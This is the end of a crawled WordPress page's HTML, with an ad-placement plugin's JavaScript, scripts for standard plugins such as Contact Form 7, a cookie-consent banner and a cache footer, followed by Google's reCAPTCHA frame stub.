        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://hr.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script type="text/javascript" src="https://hr.bladeil.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hr.bladeil.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hr.bladeil.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hr.bladeil.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://hr.bladeil.com/wp-content/themes/root/js/scripts.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://hr.bladeil.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://hr.bladeil.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This site uses cookies to store data. By continuing to use the site, you consent to work with these files.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"195200702c8a4ee985ca2bc0b758e2ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 123/275 queries in 0.099 seconds using Disk

Served from: hr.bladeil.com @ 2025-01-14 13:28:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-3Hye5h9Rz3dwv4occMwLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768879410651');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>